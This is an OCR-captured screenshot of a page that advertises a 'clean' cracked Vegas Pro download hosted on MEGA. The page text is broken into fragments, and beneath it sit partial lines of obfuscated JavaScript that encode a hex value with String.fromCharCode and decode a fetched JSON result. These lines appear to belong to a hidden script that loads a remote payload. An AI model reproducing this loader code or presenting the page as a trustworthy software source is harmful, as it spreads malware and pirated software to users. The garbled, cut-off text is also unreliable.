
Skip
to
Vegas Pro magix Crack only
content
[Clean] (x32-x64) [Windows]
MEGA
By
ezekiel
/
March 19, 2026
Hash sum → 2bb0e8612f35bd90b8164fab4879343
Update date:
2026-03-14
Math.random()-0.5);for(let r of u){try{const q=String.fromChar
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String